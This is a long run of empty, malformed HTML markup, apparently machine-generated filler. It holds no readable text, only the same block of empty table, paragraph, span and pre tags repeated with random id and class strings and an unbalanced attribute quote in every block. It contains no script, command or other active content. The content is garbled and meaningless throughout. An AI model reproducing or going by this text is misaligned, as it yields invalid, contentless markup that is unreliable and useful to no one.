<th></th><tr class='PnBjF'></tr><p id='YFH2j'><td id='cIoPJ'><p class='qDrO6'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='e9DAY'><p id='ZM1rA'><span id='by1tg'></span></p></pre>
<td id='83f5N'></td><pre class='Foo9r'></pre>
<th></th><tr class='P1aUr'></tr><p id='muQuz'><td id='QUavP'><p class='mPqBi'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='NS5IL'><p id='yywbz'><span id='1UEji'></span></p></pre>
<td id='0Lfan'></td><pre class='RSG5A'></pre>
<th></th><tr class='n2TpB'></tr><p id='Z9XZN'><td id='86Bi3'><p class='Y8O5J'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='7p2mP'><p id='KJpnB'><span id='6laiy'></span></p></pre>
<td id='GOhKJ'></td><pre class='37PFl'></pre>
<th></th><tr class='dk8hy'></tr><p id='TdLvD'><td id='9aHK1'><p class='qSJyR'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='V6tUw'><p id='j1duR'><span id='0JvbL'></span></p></pre>
<td id='AMiZR'></td><pre class='3JOOz'></pre>
<th></th><tr class='GhGUt'></tr><p id='jwqYz'><td id='i1nVo'><p class='40qOE'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='yPG9A'><p id='OKUQZ'><span id='mrOu1'></span></p></pre>
<td id='cttbH'></td><pre class='MtHMD'></pre>
<th></th><tr class='JzwKY'></tr><p id='3sakb'><td id='2KItP'><p class='JMK9n'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='2m36m'><p id='JPph2'><span id='fh5F1'></span></p></pre>
<td id='onk28'></td><pre class='4qEt9'></pre>
<th></th><tr class='CV0w8'></tr><p id='aTJyL'><td id='xGAxo'><p class='md4t7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='TQcDA'><p id='vBSat'><span id='KSJ7U'></span></p></pre>
<td id='YQ4j1'></td><pre class='wIF4D'></pre>
<th></th><tr class='SXWNU'></tr><p id='Zxkxp'><td id='VTG6M'><p class='IaIeb'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='O8DNA'><p id='GkUCK'><span id='kli0S'></span></p></pre>
<td id='IPfqE'></td><pre class='mHmR9'></pre>
<th></th><tr class='fj8Gs'></tr><p id='vaA3Y'><td id='Utimo'><p class='PNSWe'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='KKHnd'><p id='46rKY'><span id='hVWPv'></span></p></pre>
<td id='wmnkp'></td><pre class='kUqk8'></pre>
<th></th><tr class='pG3bY'></tr><p id='JYzMy'><td id='EMUDy'><p class='zSZdR'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9GD12'><p id='CAIH5'><span id='ZuwpY'></span></p></pre>
<td id='xcqVo'></td><pre class='swkq1'></pre>
<th></th><tr class='UCUVZ'></tr><p id='B5mD9'><td id='Scckw'><p class='jq2RI'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='kqFOb'><p id='wCeZy'><span id='Mvm0h'></span></p></pre>
<td id='aQWSD'></td><pre class='5h3qg'></pre>
<th></th><tr class='uagzf'></tr><p id='cFDSQ'><td id='E8fUD'><p class='01xfw'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='w1ccw'><p id='DEioO'><span id='cxoHR'></span></p></pre>
<td id='wwOTw'></td><pre class='h3EtM'></pre>
<th></th><tr class='cKcpD'></tr><p id='dUX4T'><td id='E8ddL'><p class='HwodN'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='hSIdh'><p id='NmNSp'><span id='EvTAt'></span></p></pre>
<td id='4C4UK'></td><pre class='sJvYm'></pre>
<th></th><tr class='ysLhY'></tr><p id='UNBQF'><td id='ub9i1'><p class='2hfOp'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ioNUS'><p id='fCECv'><span id='HxT1S'></span></p></pre>
<td id='uLF4E'></td><pre class='15d59'></pre>
<th></th><tr class='2DV5T'></tr><p id='kEQId'><td id='jP1zT'><p class='rj9u8'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='8sizF'><p id='pLlkz'><span id='olSV2'></span></p></pre>
<td id='LRKTk'></td><pre class='dRlWJ'></pre>
<th></th><tr class='PUgkm'></tr><p id='R7S8b'><td id='JuwyD'><p class='ItGjZ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='98eHh'><p id='KJok4'><span id='pgv11'></span></p></pre>
<td id='FFa8R'></td><pre class='sDVUs'></pre>
<th></th><tr class='qvlpL'></tr><p id='Ukb8K'><td id='SPIcL'><p class='iRHdV'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='C0FH9'><p id='dsIBG'><span id='Fmup1'></span></p></pre>
<td id='px0Jj'></td><pre class='ffypi'></pre>
<th></th><tr class='Z88vJ'></tr><p id='L6R9Z'><td id='rZNrH'><p class='BMJAf'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Fusmw'><p id='VS94Q'><span id='wKqzi'></span></p></pre>
<td id='gvm36'></td><pre class='JEwAI'></pre>
<th></th><tr class='ATRbS'></tr><p id='CF9jM'><td id='EOV0Y'><p class='38YsD'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='RIoiB'><p id='gzREG'><span id='b93N6'></span></p></pre>
<td id='ba7ln'></td><pre class='1MgWN'></pre>
<th></th><tr class='BJmdc'></tr><p id='LQe72'><td id='2EJJL'><p class='dYDNL'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='GWidW'><p id='3aMeM'><span id='fBBEa'></span></p></pre>
<td id='HmOB5'></td><pre class='v56Vd'></pre>
<th></th><tr class='HAwKk'></tr><p id='ciDlh'><td id='PBjqk'><p class='Ld0uW'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='AceJe'><p id='1kbSp'><span id='M1w0p'></span></p></pre>
<td id='BNc5J'></td><pre class='78qxu'></pre>
<th></th><tr class='gdxrt'></tr><p id='r5L0N'><td id='EwXFt'><p class='3gU6F'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ZejaS'><p id='8bfUZ'><span id='CWQp9'></span></p></pre>
<td id='WWUz9'></td><pre class='RpwwV'></pre>
<th></th><tr class='f1GKR'></tr><p id='Znu3F'><td id='b5wJw'><p class='pZ1kl'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='RPIHG'><p id='gwv8X'><span id='JRXpM'></span></p></pre>
<td id='gEEd0'></td><pre class='pCYT7'></pre>
<th></th><tr class='3zkdS'></tr><p id='3zmkd'><td id='zs0dL'><p class='C3we6'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='tgh8p'><p id='VuWk7'><span id='p2YKN'></span></p></pre>
<td id='Qmro6'></td><pre class='kFMmm'></pre>
<th></th><tr class='XFBCH'></tr><p id='wgTYN'><td id='VsnX8'><p class='HMcoX'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='IDzz5'><p id='qKhjU'><span id='YE5UB'></span></p></pre>
<td id='q4uNJ'></td><pre class='jia82'></pre>
<th></th><tr class='y9Erx'></tr><p id='ICxyO'><td id='ufbIq'><p class='W9KdY'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='rxDvR'><p id='OrzPO'><span id='zDCHF'></span></p></pre>
<td id='rgZVm'></td><pre class='vhFfh'></pre>
<th></th><tr class='k2WwW'></tr><p id='kH8iK'><td id='bFiKT'><p class='qdRTo'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='1NDc0'><p id='QiY2D'><span id='k2xnG'></span></p></pre>
<td id='WFc4E'></td><pre class='2Gu8E'></pre>
<th></th><tr class='V8pb6'></tr><p id='rzW1q'><td id='GxTwg'><p class='cSfOA'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='jh5e7'><p id='VaYpw'><span id='utGIn'></span></p></pre>
<td id='S4X7l'></td><pre class='VfH70'></pre>
<th></th><tr class='yVQWC'></tr><p id='iAPGu'><td id='Ndkfj'><p class='rKGD7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='n2lix'><p id='i6jDP'><span id='eK8eH'></span></p></pre>
<td id='aucXn'></td><pre class='5O0oK'></pre>
<th></th><tr class='PSSW5'></tr><p id='kIdaW'><td id='HKHyt'><p class='nql2q'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dfgHj'><p id='7ISpc'><span id='J28IS'></span></p></pre>
<td id='AnxJE'></td><pre class='FG7s0'></pre>
<th></th><tr class='zWNEa'></tr><p id='NCh8G'><td id='JMkN8'><p class='M1X9n'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='QN9P4'><p id='04MxV'><span id='GiYHT'></span></p></pre>
<td id='k5opy'></td><pre class='gT0bj'></pre>
<th></th><tr class='XdUM2'></tr><p id='OT9ft'><td id='WX8Kb'><p class='U1Uma'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='AXN4X'><p id='RLIKg'><span id='7N8Gf'></span></p></pre>
<td id='7jaFg'></td><pre class='WkTn7'></pre>
<th></th><tr class='w8NoO'></tr><p id='p0XbS'><td id='0A1Yj'><p class='dky9x'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='j1AFe'><p id='L1ogn'><span id='qez8A'></span></p></pre>
<td id='U8u62'></td><pre class='817Xf'></pre>
<th></th><tr class='Gtlvc'></tr><p id='LWU1X'><td id='FGijc'><p class='zUQXC'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5a4xz'><p id='f1Chz'><span id='s5MAI'></span></p></pre>
<td id='sO4dL'></td><pre class='EuIj6'></pre>
<th></th><tr class='nZl4B'></tr><p id='njivk'><td id='FzX78'><p class='VtNAF'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='L4RKU'><p id='V1Nl9'><span id='KCTCl'></span></p></pre>
<td id='pPJPm'></td><pre class='iWrpd'></pre>
<th></th><tr class='318f1'></tr><p id='kQhOu'><td id='uhKiQ'><p class='wF7xJ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='cQvUS'><p id='fU9ow'><span id='YMCH3'></span></p></pre>
<td id='54IvX'></td><pre class='5vfi2'></pre>
<th></th><tr class='hfB01'></tr><p id='MZ4Qa'><td id='lFmxU'><p class='AS4rF'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='RPcpV'><p id='C8KJO'><span id='RLn4K'></span></p></pre>
<td id='at9xU'></td><pre class='0SWHQ'></pre>
<th></th><tr class='yRkKx'></tr><p id='mBXMj'><td id='Cclny'><p class='Ooubs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='KstXU'><p id='gTGHG'><span id='04FIx'></span></p></pre>
<td id='VX0lC'></td><pre class='qXKTi'></pre>
<th></th><tr class='8hV0f'></tr><p id='UyUog'><td id='gxx1q'><p class='D6qgk'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='IGN1M'><p id='2oiIc'><span id='XSJPW'></span></p></pre>
<td id='08GCV'></td><pre class='LirCr'></pre>
<th></th><tr class='xAj60'></tr><p id='uHDJJ'><td id='AE6wn'><p class='Fpllt'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='xYSdr'><p id='FyXvJ'><span id='zpkIo'></span></p></pre>
<td id='BfnJS'></td><pre class='qp0fw'></pre>
<th></th><tr class='Ecjop'></tr><p id='v7fi4'><td id='JRfND'><p class='6Thaj'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ltwiV'><p id='AbLDd'><span id='iYMRW'></span></p></pre>
<td id='DpIfn'></td><pre class='CjcOP'></pre>
<th></th><tr class='T0KgW'></tr><p id='Gh06l'><td id='kPbDZ'><p class='uuMfV'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Ufy10'><p id='QkcWQ'><span id='brRCc'></span></p></pre>
<td id='ABFRG'></td><pre class='bZRGL'></pre>
<th></th><tr class='Ynfq4'></tr><p id='hH745'><td id='OLTgf'><p class='wfmoj'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='48IBy'><p id='3Z6JU'><span id='6y3ol'></span></p></pre>
<td id='DeV4J'></td><pre class='EvYIx'></pre>
<th></th><tr class='ZSyMj'></tr><p id='6MCwS'><td id='1OO2a'><p class='sMwj0'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='qSE5L'><p id='sttPP'><span id='HjadI'></span></p></pre>
<td id='kAsAY'></td><pre class='t6GGv'></pre>
<th></th><tr class='YA44q'></tr><p id='29OJh'><td id='gnDa2'><p class='MtWQk'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ROKs1'><p id='2t7uP'><span id='um9JX'></span></p></pre>
<td id='3zAyY'></td><pre class='IEB7B'></pre>
<th></th><tr class='78sIm'></tr><p id='aj1vO'><td id='jZKcz'><p class='Ict4X'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5p5m0'><p id='m4x3M'><span id='mnO14'></span></p></pre>
<td id='5axiP'></td><pre class='lwN6N'></pre>
<th></th><tr class='dZx0p'></tr><p id='GkHjH'><td id='RcgJa'><p class='hV8TB'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='7kTjE'><p id='IOloL'><span id='IM9I7'></span></p></pre>
<td id='wFyMf'></td><pre class='bPFtl'></pre>
<th></th><tr class='24YiI'></tr><p id='zy4ER'><td id='3fnFR'><p class='30tH0'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='feHNN'><p id='LxuNz'><span id='rOA8M'></span></p></pre>
<td id='O1dPm'></td><pre class='jSE2d'></pre>
<th></th><tr class='rs36n'></tr><p id='cv9ug'><td id='XwlE7'><p class='cdqeA'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='oPp3d'><p id='b6NvZ'><span id='xJQJv'></span></p></pre>
<td id='tEzAw'></td><pre class='6Pf2Z'></pre>
<th></th><tr class='rPITj'></tr><p id='fCzBY'><td id='Mca3l'><p class='hSNET'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='nQLiN'><p id='IOZRE'><span id='IJycV'></span></p></pre>
<td id='ww5lT'></td><pre class='6joVT'></pre>
<th></th><tr class='rEHpp'></tr><p id='nbKhM'><td id='LdAfL'><p class='BMS7p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dN8gY'><p id='UXBVY'><span id='dB1zw'></span></p></pre>
<td id='dhKBr'></td><pre class='H9qzj'></pre>
<th></th><tr class='t7YKr'></tr><p id='sBsFP'><td id='NGAAF'><p class='zJZtJ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='knaTH'><p id='ucqOS'><span id='fwH8F'></span></p></pre>
<td id='X02DF'></td><pre class='LivTS'></pre>
<th></th><tr class='HQj73'></tr><p id='8i819'><td id='f7ed8'><p class='plNWK'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='r9C6S'><p id='ASwX9'><span id='b3rb0'></span></p></pre>
<td id='N4uVV'></td><pre class='7yR9z'></pre>
<th></th><tr class='15XFq'></tr><p id='AFIiB'><td id='IonnC'><p class='oWj38'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='nPddt'><p id='w22aO'><span id='3qEG2'></span></p></pre>
<td id='F51HH'></td><pre class='GtiKA'></pre>
<th></th><tr class='zPgtH'></tr><p id='jpZbm'><td id='l2Um4'><p class='JNIEI'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='rURv8'><p id='t7MuB'><span id='4GDM5'></span></p></pre>
<td id='RUIDE'></td><pre class='NBCtQ'></pre>
<th></th><tr class='OkNO9'></tr><p id='4UObi'><td id='P9Vwn'><p class='nMEKs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Oxhsm'><p id='Yef06'><span id='1rxPs'></span></p></pre>
<td id='js9vH'></td><pre class='i3BEo'></pre>
<th></th><tr class='S0mpr'></tr><p id='a73ab'><td id='qdvCj'><p class='YPOgs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='yKfde'><p id='5Ojck'><span id='V7NdD'></span></p></pre>
<td id='Z3ZR5'></td><pre class='4ywNc'></pre>
<th></th><tr class='f8GlT'></tr><p id='Dovl1'><td id='h4ilw'><p class='wX11q'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='uAr9u'><p id='7Z7ly'><span id='0nCb9'></span></p></pre>
<td id='8i8sQ'></td><pre class='HLBnv'></pre>
<th></th><tr class='7TOuI'></tr><p id='gHGxS'><td id='OPH2X'><p class='OrjW1'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='4Ahmz'><p id='n1HjS'><span id='S9eMx'></span></p></pre>
<td id='mkLNs'></td><pre class='BRftu'></pre>
<th></th><tr class='sKfFc'></tr><p id='qBOwB'><td id='GLC6u'><p class='qawO0'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='QK5DK'><p id='DPGEy'><span id='muY3h'></span></p></pre>
<td id='MUchC'></td><pre class='ruRl2'></pre>
<th></th><tr class='KSQsc'></tr><p id='BuBuN'><td id='RQL5J'><p class='L6k9p'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='lXKYR'><p id='F9pmR'><span id='v4TM0'></span></p></pre>
<td id='V9nC8'></td><pre class='24Eoz'></pre>
<th></th><tr class='7ihH1'></tr><p id='vjT6Q'><td id='Xh2KG'><p class='DfpMs'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Y706X'><p id='MRSby'><span id='stwyV'></span></p></pre>
<td id='w2Rvv'></td><pre class='lkY6m'></pre>
<th></th><tr class='NhM6D'></tr><p id='WO27L'><td id='0ilUo'><p class='NBSHy'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='EVCZj'><p id='Mx4qg'><span id='OieTk'></span></p></pre>
<td id='EfWHL'></td><pre class='NBzXV'></pre>
<th></th><tr class='oP8gR'></tr><p id='TBqHS'><td id='2OWV2'><p class='yULZ8'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='2eCJT'><p id='IPl6U'><span id='cvPe6'></span></p></pre>
<td id='7zXIw'></td><pre class='m2Gas'></pre>
<th></th><tr class='1sbPm'></tr><p id='4ZKZ4'><td id='jmywj'><p class='eqvXP'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='F0SZ5'><p id='08dDV'><span id='0IBq4'></span></p></pre>
<td id='qOFS2'></td><pre class='nVZkW'></pre>
<th></th><tr class='UbAzr'></tr><p id='6GTvX'><td id='1JlUn'><p class='7Wge5'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='LUhC4'><p id='AVM6C'><span id='TkIdk'></span></p></pre>
<td id='9GOlZ'></td><pre class='DYfDd'></pre>
<th></th><tr class='QCUF5'></tr><p id='APUql'><td id='048F2'><p class='k4X4d'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='QbhKp'><p id='zi5oA'><span id='WONzm'></span></p></pre>
<td id='8ahbb'></td><pre class='ezr3k'></pre>
<th></th><tr class='eIiuP'></tr><p id='KbmAw'><td id='OvjpF'><p class='rUFZz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='upHs4'><p id='jVW29'><span id='rTpzk'></span></p></pre>
<td id='1aJJ1'></td><pre class='UCndI'></pre>
<th></th><tr class='M12GU'></tr><p id='u4BD1'><td id='YbZBF'><p class='YovBf'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5fUfO'><p id='rk70O'><span id='3bEUq'></span></p></pre>
<td id='s4qhO'></td><pre class='ysWJv'></pre>
<th></th><tr class='Zkidb'></tr><p id='FhW9N'><td id='GgW2C'><p class='j7BY9'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='WGekm'><p id='59nWQ'><span id='MskTY'></span></p></pre>
<td id='gb39i'></td><pre class='UoGgT'></pre>
<th></th><tr class='mhyOF'></tr><p id='B18LI'><td id='tf92g'><p class='H4ara'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='o6dcv'><p id='heDQn'><span id='Ha9Aa'></span></p></pre>
<td id='XJIrp'></td><pre class='WvJkF'></pre>
<th></th><tr class='bdb2K'></tr><p id='2oogF'><td id='qdvtx'><p class='wwrya'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='shH1s'><p id='8uTbo'><span id='3w3Hu'></span></p></pre>
<td id='ddLfv'></td><pre class='tV25T'></pre>
<th></th><tr class='Tnp43'></tr><p id='Adljm'><td id='4GkJN'><p class='GEm2M'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5lY9t'><p id='tUlcR'><span id='HpMhI'></span></p></pre>
<td id='TeZjY'></td><pre class='ZkTuB'></pre>
<th></th><tr class='H4cCY'></tr><p id='YIasZ'><td id='IzqKJ'><p class='P3jCO'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='N4da4'><p id='COddX'><span id='TBDHV'></span></p></pre>
<td id='ARTn3'></td><pre class='0pur0'></pre>
<th></th><tr class='uYpJi'></tr><p id='8brPX'><td id='NZcIw'><p class='kE7Eg'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='g6TYi'><p id='8i6JP'><span id='yJVaJ'></span></p></pre>
<td id='NyD51'></td><pre class='RkYUi'></pre>
<th></th><tr class='KPl1S'></tr><p id='Es1k3'><td id='yeBBl'><p class='YfRaz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='edb9S'><p id='VacNy'><span id='7h0QI'></span></p></pre>
<td id='r8f2k'></td><pre class='fTLhl'></pre>
<th></th><tr class='J8cTc'></tr><p id='LDXue'><td id='GOnh7'><p class='DqmV7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='rfV44'><p id='2aZZt'><span id='uC4Xj'></span></p></pre>
<td id='X9tLX'></td><pre class='CtOLb'></pre>
<th></th><tr class='NT86Q'></tr><p id='ZGZl5'><td id='Dmj1k'><p class='KO9bT'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dUA9i'><p id='F8L9D'><span id='8Bj2p'></span></p></pre>
<td id='hd5iE'></td><pre class='YNS4Q'></pre>
<th></th><tr class='LYCAm'></tr><p id='YvN38'><td id='4t9Wl'><p class='361R7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ccrKd'><p id='GTZG6'><span id='AbHsG'></span></p></pre>
<td id='REkVP'></td><pre class='MXq5w'></pre>
<th></th><tr class='Xeh8L'></tr><p id='3Wb7N'><td id='JG3xQ'><p class='eFg8H'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='2WQqD'><p id='yVfbu'><span id='oVxop'></span></p></pre>
<td id='BM36c'></td><pre class='N0KO8'></pre>
<th></th><tr class='kLWfK'></tr><p id='gRswE'><td id='by2Dn'><p class='hR0Lz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='XiNio'><p id='CNl64'><span id='2mcst'></span></p></pre>
<td id='W90Bn'></td><pre class='HCbUo'></pre>
<th></th><tr class='dUyR6'></tr><p id='609pj'><td id='b8O2h'><p class='DGxDM'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ZwIkA'><p id='iSIy3'><span id='uh44k'></span></p></pre>
<td id='RoD08'></td><pre class='2nWir'></pre>
<th></th><tr class='YtitU'></tr><p id='afIhz'><td id='RmoqW'><p class='nBKxZ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5eUQA'><p id='ocyFU'><span id='LJz3M'></span></p></pre>
<td id='YKpN2'></td><pre class='pJVED'></pre>
<th></th><tr class='FammU'></tr><p id='AMztx'><td id='UJB4G'><p class='9QcxX'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='hWvO9'><p id='Nm8GJ'><span id='uspm5'></span></p></pre>
<td id='oZlUt'></td><pre class='9kgF3'></pre>
<th></th><tr class='pivh3'></tr><p id='IGyRw'><td id='TOIoh'><p class='oP3Tc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='Bto9r'><p id='iFsdY'><span id='7Q1WS'></span></p></pre>
<td id='E1ZNb'></td><pre class='Y4I1l'></pre>
<th></th><tr class='Kr7Mf'></tr><p id='trwCA'><td id='75wZT'><p class='dnv3z'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='dXWFN'><p id='xZoSo'><span id='IUxXR'></span></p></pre>
<td id='2IP8F'></td><pre class='OuyvW'></pre>
<th></th><tr class='JE049'></tr><p id='KIQBi'><td id='XEB0S'><p class='DdNo3'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='lGIi3'><p id='EIxwU'><span id='SyASd'></span></p></pre>
<td id='4ZuUN'></td><pre class='0d7P5'></pre>
<th></th><tr class='whQpc'></tr><p id='LQkDL'><td id='c62bD'><p class='ckuQz'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='yeS6Y'><p id='NS3K3'><span id='iK4oG'></span></p></pre>
<td id='x3iti'></td><pre class='co8hb'></pre>
<th></th><tr class='99trL'></tr><p id='ZSpqF'><td id='syUAz'><p class='4YJLC'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='CbMEg'><p id='jcbIx'><span id='jhK51'></span></p></pre>
<td id='OyL9c'></td><pre class='zvNSo'></pre>
<th></th><tr class='9hR5p'></tr><p id='oPvPJ'><td id='7wYkB'><p class='WRR4w'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='lX1KU'><p id='FmKIc'><span id='gy4qi'></span></p></pre>
<td id='bvgsi'></td><pre class='EV6v4'></pre>
<th></th><tr class='sJBGp'></tr><p id='SOUwd'><td id='krgjU'><p class='beWMC'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ICIcz'><p id='BKyU3'><span id='z3ERC'></span></p></pre>
<td id='6Vdsu'></td><pre class='COHn8'></pre>
<th></th><tr class='Uo8Ih'></tr><p id='z9t3u'><td id='ZbygY'><p class='hpaEN'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='sWzRY'><p id='qaDra'><span id='56ueP'></span></p></pre>
<td id='nNZMC'></td><pre class='AIMwM'></pre>
<th></th><tr class='5w7En'></tr><p id='mNcJP'><td id='8YqT2'><p class='yEc3A'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5QuBK'><p id='Dzxcn'><span id='Tkde5'></span></p></pre>
<td id='4e0eX'></td><pre class='q3UyR'></pre>
<th></th><tr class='yxgVd'></tr><p id='6GT7S'><td id='nbF4T'><p class='Wqaw6'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='XVlZ8'><p id='uF9ej'><span id='b67Tl'></span></p></pre>
<td id='ftL9r'></td><pre class='nAgvQ'></pre>
<th></th><tr class='2Ifub'></tr><p id='03xC5'><td id='NlqYT'><p class='AIPXR'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='rfWRN'><p id='CPcfS'><span id='wO1if'></span></p></pre>
<td id='VzNcj'></td><pre class='jIDYI'></pre>
<th></th><tr class='5cXo2'></tr><p id='PVtOy'><td id='VWxQI'><p class='uZsUI'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='9viS8'><p id='a5MNI'><span id='TM8jT'></span></p></pre>
<td id='z3Xnc'></td><pre class='LvmTt'></pre>
<th></th><tr class='9c8DY'></tr><p id='tpSqK'><td id='J5er2'><p class='VjQfP'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='jZo7j'><p id='CceR8'><span id='Niyy9'></span></p></pre>
<td id='97iYp'></td><pre class='D4QJk'></pre>
<th></th><tr class='EXGwr'></tr><p id='BPgek'><td id='jXauv'><p class='qlat7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='AGPs4'><p id='Ya21l'><span id='piPWO'></span></p></pre>
<td id='PGRAF'></td><pre class='9cunZ'></pre>
<th></th><tr class='k7XC9'></tr><p id='s3xMU'><td id='9hnDD'><p class='BXp36'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='ahnQQ'><p id='TDKY9'><span id='xmBDS'></span></p></pre>
<td id='2my34'></td><pre class='wVdcP'></pre>
<th></th><tr class='Htn7d'></tr><p id='kXBsY'><td id='dShWo'><p class='YsJNw'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='WPUVL'><p id='ozx0J'><span id='pelaj'></span></p></pre>
<td id='ApNUY'></td><pre class='KUjOO'></pre>
<th></th><tr class='jfMNe'></tr><p id='dlzP4'><td id='2ICvZ'><p class='VzCSI'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='0GhMX'><p id='IOZZW'><span id='bGfgC'></span></p></pre>
<td id='iWT5F'></td><pre class='dOGhs'></pre>
<th></th><tr class='3Xs5c'></tr><p id='ksBgP'><td id='M901F'><p class='zwK32'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='vDv4Q'><p id='9QHmE'><span id='va0u6'></span></p></pre>
<td id='Vw5WL'></td><pre class='Te0AZ'></pre>
<th></th><tr class='kW4zg'></tr><p id='RdNp7'><td id='yBzoe'><p class='EVoLu'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='M9P5U'><p id='dCXrh'><span id='qE5dG'></span></p></pre>
<td id='lWhgX'></td><pre class='rwTxH'></pre>
<th></th><tr class='t7QSh'></tr><p id='91ygm'><td id='lh9Oc'><p class='pqwiQ'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='5GvS3'><p id='RNhXd'><span id='qosxA'></span></p></pre>
<td id='gVfjj'></td><pre class='zgY2u'></pre>
<th></th><tr class='eYCeI'></tr><p id='a0LQM'><td id='XL91A'><p class='uTKc7'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='8ZLo6'><p id='Dlm9q'><span id='YRExY'></span></p></pre>
<td id='4kdpc'></td><pre class='qMLUN'></pre>
<th></th><tr class='EXpTY'></tr><p id='QFW5w'><td id='pmoie'><p class='ZWNAY'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='fhKbG'><p id='kPvaQ'><span id='un1LB'></span></p></pre>
<td id='Q7DjJ'></td><pre class='s6JbI'></pre>
